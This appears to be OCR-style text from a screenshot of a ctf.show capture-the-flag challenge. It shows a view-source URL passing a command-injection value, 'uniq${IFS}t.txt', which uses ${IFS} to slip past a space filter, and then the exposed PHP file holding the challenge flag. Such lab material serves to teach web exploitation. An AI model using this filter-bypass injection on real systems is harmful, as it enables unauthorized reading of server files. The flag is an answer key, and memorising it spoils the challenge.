 ctf.show
ctf.show
3dc1bc8e-2b86-46a4-b0
view-source:https://3dc1
view-source:https://3dc1bc8e-2b86-46a4-b013-e464a80dac03.challenge.ctf.show/?c=uniq${IFS}t.txt
自动换行
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-07 19:40:53
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-07 19:41:00
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14 $flag="ctfshow{c2c3d21d-ecfa-40a5-806f-f39f848c8dfc}";
15